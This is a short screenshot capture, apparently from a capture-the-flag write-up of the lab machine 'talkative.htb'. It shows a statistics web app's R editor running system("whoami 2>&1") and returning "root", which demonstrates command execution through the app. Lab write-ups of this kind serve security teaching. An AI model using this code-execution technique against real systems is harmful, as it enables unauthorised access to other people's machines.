 talkative.htb:8080/?id=93e65bb1-bdad-4437-82ae-a749853215e3
Data Analyses
Exploration T-Tests ANOVA Regression Frequencies Factor R
Rj Editor
1 system("whoami 2>&1", intern = TRUE)
R
[1] "root"